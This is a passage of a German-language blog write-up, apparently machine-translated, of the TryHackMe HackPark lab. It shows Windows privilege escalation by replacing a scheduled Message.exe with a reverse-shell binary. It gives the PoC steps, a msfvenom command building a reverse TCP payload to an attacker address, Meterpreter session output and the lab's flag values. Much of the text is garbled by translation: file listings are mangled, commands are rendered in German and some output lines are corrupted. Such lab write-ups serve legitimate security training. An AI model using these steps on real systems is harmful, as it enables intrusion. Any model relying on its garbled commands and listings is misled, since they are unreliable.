$ searchsploit -x 45072 ... # Proof of Concept 1. Login als regulärer Benutzer, wobei Splinterware -System Scheduler Pro 5.12 und der Dienst installiert sind. Datei zum Speicherort von Original 5. Warten Sie kurze Zeit und prüfen Sie den Angriffsmaschinenhörer. 2. Erstellen Sie eine böswillige .exe mit demselben Namen (wService.exe), das eine Verbindung zur Angriffsmaschine herstellen kann. ⇒ Es wird mit Reverse.exe erstellt. Wenn Sie bei Verwendung von MV 3.. ⇒ Download, einrichten (neu starten) 4. Benennen Sie die ursprüngliche Datei wService.exe in wservice.bak um und kopieren Sie die böswillige Datei in den Originaldateispeicherort. 5. Warten Sie einen Moment und überprüfen Sie die Zuhörer der Angriffsmaschine. 6. Wenn die Verbindung von der Opfermaschine erfolgreich ist, run Whoami.

Überprüfen Sie die anwendbaren Dienstleistungen.

Exproit-Shell C: \ Windows \ Temp> TaskList /SVC | findStr Windowsscheduler TaskList /SVC | FindStr Windowsscheduler Wservice.exe 1424 Windowsscheduler Diese wService.exe ist jedoch nicht die Antwort.

Navigieren Sie im Verzeichnis systemScheduler zu Ereignissen und lesen Sie die Protokolldateien.

C: \ Programmdateien (x86) \ Systemseduler> DIR -Lautstärke in Laufwerk C hat kein Etikett. Die Seriennummer des Volumens ist 0E97-C552-Verzeichnis von C: \ Programme (x86) \ Systemseduler 08/04/2019 03:37 Uhr<DIR> . 08/04/2019 03:37 Uhr<DIR> .. 17.05.2007 12:47 Uhr 1.150 Alarmmlock.ico 08/31/2003 11:06 Uhr 766 Uhr<DIR> Ereignisse 08/04/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 libsey32.dll 14/15/2004 11:16 PM 9,813 Lizenz.TXT 02/2023 06:15 Am 1,496 Logfile 3,760 logFileadvanced.txt 25.03.2018 09:58 AM 536,992 Message.exe 03/25/2018 09:59 AM 445,344 PlaySound.exe 03/25/2018 09:58 Uhr 27,040 Playwav.Exe 08/08/04/02:02:040). 03/25/2018 09:58 AM 485,792 Privilege.exe 03/24/2018 11:09 AM 10,100 ReadMe.txt 03/25/2018 09:58 AM 112,544 RunNow.exe 03/25/2018 09:59 AM 40,352 sc32.exe 08/31/2003 11:06 AM 766 Schedule.ICO 25.03.2018 09:58 1,633,696 SCHLAUER.EXE 03/25/2018 09:59 AM 491,936 SENDKEYSHELPER.EXE 03/25/2018 09:58 AM 437,664 Showxy.EXY.EXY 03/25/25/2018 09:664 Showxy.EXY.EXY 03/25/25/2018 09:664 439.12. Shutdowngui.exe 25.03.2018 09:58 235,936 SSADMIN Ssmail.exe 08/04/2019 03:36 AM 6,999 UNINS000.DAT 08/04/2019 03:36 AM 722,597 UNINS000.EXE 08/04/2019 03:36 Uhr 54 Website.url 06/2009 04:27 Uhr 6,574 WHITECLOCK. 25.03.2018 09:58 Uhr 76,704 Whoami.exe 05/16/2006 03:49 PM 785,042 WSCHSCHELLER.CHM 05/16/2006 02:58 PM 2,026 WSCHDELLER.CNT 03/25/2018 09:58 AM 16.05.2006 03:58 PM 703,081 WSCHeduler.HLP 25.03.2018 09:58 136,096 WSCTRL.EXE 25.03.2018 09:58 Uhr 98,720 WService.exe 03/25/2018 09:58 AM 68,512. 25.03.2018 09:59 Uhr 33,184 WSPROC.DLL

Wenn man sich die Protokolldatei ansieht, gibt es einen Dienst namens Message.exe, der in regelmäßigen Abständen kontinuierlich ausgeführt wird, und es scheint, dass der Dienst über Administratorrechte verfügt. Sie können dies verwenden.

C: \ Programmdateien (x86) \ Systemseduler \ Ereignisse> Typ 20198415519.ini_log.txt Typ 20198415519.ini_log.txt 08/04/19 15: 06: 06: 01, Event OK, (Administrator) 08/04/19 15: 06: 30: 30, 30, Process ende. PID: 2608, ExitCode: 1, Message.exe (Administrator) 08/04/19 15: 07: 00, Ereignis begann OK, (Administrator) 08/04/19 15: 07: 34, der Prozess endete. PID: 2680, ExitCode: 4, Message.exe (Administrator) 08/04/19 15: 08: 00, Ereignis begann OK, (Administrator) 08/04/19 15: 08: 33, der Prozess endete. PID: 2768, ExitCode: 4, Message.exe (Administrator) 08/04/19 15: 09: 00, Ereignis begann OK, (Administrator) 08/04/19 15: 09: 34, der Prozess endete. PID: 3024, ExitCode: 4, Message.exe (Administrator) 08/04/19 15: 10: 00, Ereignis begann OK, (Administrator) 08/04/19 15: 10: 33, der Prozess endete. PID: 1556, ExitCode: 4, Message.exe (Administrator) 08/04/19 15: 11: 00, Ereignis begann OK, (Administrator) 08/04/19 15: 11: 33, der Prozess endete. PID: 468, ExitCode: 4, Message.exe (Administrator) 08/04/19 15: 12: 00, Ereignis begann OK, (Administrator) 08/04/19 15: 12: 33, der Prozess endete. PID: 2244, ExitCode: 4, Message.exe (Administrator) 08/04/19 15: 13: 00, Ereignis begann OK, (Administrator) 08/04/19 15: 13: 33, der Prozess endete. PID: 1700, ExitCode: 4, Message.exe (Administrator) 08/04/19 16: 43: 00, Ereignis in OK, kann keine Erinnerungen anmelden, während er angemeldet ist. (System_Svc)* 08/04/19 16: 44: 01, Ereignis in OK, (Administrator) ...

Lassen Sie uns nun Reverse_shell durch message.exe ersetzen.

C: \ Programmdateien (x86) \ Systemseduler> Messing Message. C: \ Programmdateien (x86) \ Systemseduler> Verschieben c: \ windows \ temp \ reverse_shell.exe message.exe move c: \ windows \ temp \ reverse_shell.exe message.exe 1 Datei (en) verschoben. C: \ Programmdateien (x86) \ Systemseduler> DIR -Lautstärke in Laufwerk C hat kein Etikett. Die Seriennummer des Volumens ist 0E97-C552-Verzeichnis von C: \ Programme (x86) \ Systemseduler 02/12/2023 08:04 Uhr<DIR> . 02/12/2023 08:04 Uhr<DIR> .. 17.05.2007 12:47 Uhr 1.150 Alarmmlock.ico 08/31/2003 11:06 Uhr 766 Uhr<DIR> Ereignisse 08/04/2019 03:36 AM 60 Forum.url 01/08/2009 07:21 PM 1,637,972 libsey32.dll 14/15/2004 11:16 PM 9,813 Lizenz.TXT 02/2023 06:15 Am 1,496 Logfile 3,760 logFileadvanced.txt 25.03.2018 09:58 AM 536,992 Message 08/04/2019 02:05 Uhr 149 Einstellungen. 40,352 sc32.exe 08/31/2003 11:06 AM 766 schedule.ico 03/25/2018 09:58 AM 1,633,696 Scheduler.exe 03/25/2018 09:59 AM 491,936 SendKeysHelper.exe 03/25/2018 09:58 AM 437,664 Showxy.exe 25/25/2018 09:58 439,712 STRADDOWNGUI.EXE 03/25/2018 09:58 235,936 SSADMIN.EXE 03/25/2018 09:58 AM 731,552 SSCMD.EXE 01/08/2009 07:1255555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555555. SSLEAY32.DLL 25.03.2018 09:58 456,608 26.06.2009 04:27 PM 6,574 Whiteclock 25.03.2018 09:58 AM 331,168 WSCHSCHELER.EXE 05/16/2006 03:58 PM 703,081 WSCHDERSUMER.HLP 25/25/2018 09:58 AM 136,096 WSCTRL.EXE 03/25/2018 09:58 25.03.2018 09:58 Uhr 68,512 WSlogon.exe 25.03.2018 09:59 Uhr 33,184 WSPROC.DLL 39 Datei (s) 11,222,061 Bytes 3 Dire

Wenn dies funktioniert, sollte Message.exe regelmäßig ausgeführt werden und eine Sitzung mit Administratorrechten erhalten.

Ich werde ein wenig warten.

msf5 exploit(multi/handler) > run [*] Started reverse TCP handler on 10.10.155.62:4446 [*] Sending stage (176195 bytes) to 10.10.108.70 [*] Meterpreter session 2 opened (10.10.155.62:4446 -> 10.10.108.70:49345) at 2023-02-12 16:06:00 +0000 Meterpreter>

Die Verbindung war erfolgreich.

Wenn die Verbindung von der Opfermaschine erfolgreich ist, schauen Sie sich den Benutzernamen an. Sie befinden sich in Administrator -Privilegien.

Messgerät> Shell -Prozess 1948 Erstellt. Kanal 1 erstellt. Microsoft Windows [Version 6.3.9600] (C) 2013 Microsoft Corporation. Alle Rechte vorbehalten. C: \ progra ~ 2 \ System ~ 1> Echo % Benutzername % echo % Benutzername % Administrator

Dieses Mal gehen wir und holen uns die Flagge.

C: \ progra ~ 2 \ System ~ 1> Typ C: \ Benutzer \ Jeff \ Desktop \ user.txt Typ C: \ Benutzer \ Jeff \ Desktop \ user.txt 759bd8af507517bcfaede78a21a73e39

C: \ progra ~ 2 \ System ~ 1> Typ C: \ Benutzer \ Administrator \ Desktop \ root.txt Typ C: \ Benutzer \ Administrator \ Desktop \ root.txt 7e13d97f05f7ceb9881a3eb3d78d3e7222

Dadurch wird die Eskalation des Privilegs vervollständigt.

Führen Sie mit Shell_reverse_tcp eine umgekehrte Shell aus

Schließlich wird es zu einer Reverse Shell mit Shell_reverse_tcp.

Dies ist keine detaillierte Erklärung, da die einzige Möglichkeit, die EXE -Datei zu generieren, unterschiedlich ist.

* Attack machine $ sudo msfvenom -p windows/shell_reverse_tcp LHOST=10.18.110.90 LPORT=4446 -f exe > ./reverse.exe 1 ⨯ [sudo] Hacklab password: [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload No encoder Spezifiziert, Ausgabe von RAW -Nutzlastnutzlastgröße: 354 Bytes endgültige Größe der EXE -Datei: 73802 Bytes

Die letzte Frage zu Tryhackme war, aber es kam nicht, selbst als ich WinPeas benutzte, also werde ich dies als Ersatz verwenden.

C: \ progra ~ 2 \ System ~ 1> SystemInfo | Findstr/i Datum Original Installation Datum: 03.08.2019, 10:43:23 Uhr

Zusammenfassung

Dieses Mal habe ich mit Tryhackmes Hackpark eine Eskalation von Privilegien unter Windows ausprobiert.

Als Anfänger scheinen ich es zu verstehen, ich verstehe es nicht. . .

Ich denke, ich werde es noch einmal versuchen, sobald ich mich daran gewöhnt habe.

Referenzen und Websites

STEFLAN: https://steflan-security.com/tryhackme-hackpark-walkthrough/

Sechuice: https://www.secjuice.com/thm-hack-park/

infosecwriteups.com: https://infosecwriteups.com/tryhackme-writeup-hackpark-bd9c075c5262

![[Tryhackme] Ich habe versucht, Metasploit zu verwenden, um Windows -Privilegien mit einer Reverse Shell zu eskalieren! Hackpark schreiben Teil 2](https://hack-lab-256.com/wp-content/uploads/2023/02/hack-lab-256-samnail-6.jpg)

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)